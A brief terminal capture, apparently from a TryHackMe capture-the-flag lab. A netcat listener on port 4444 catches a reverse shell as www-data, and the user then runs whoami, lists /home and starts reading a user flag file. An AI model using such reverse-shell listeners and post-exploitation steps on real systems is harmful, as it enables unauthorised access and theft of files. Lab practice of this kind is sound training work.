 kamil@ubuntu ~
nc -lvnp 4444
Listening on 0.0.0.0 4444
Connection received on 10.10.74.16 35674
Linux THM-Chal 4.15.0-70-generic #79~16.04.1-Ubuntu SMP Tue Nov 12 11:54:29 UTC 2019 i686 i686 i686 GNU/Linux
20:40:10 up 32 min,  0 users,  load average: 0.00, 0.00, 0.06
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ ls /home
itguy
$ cat /home/itguy/user.txt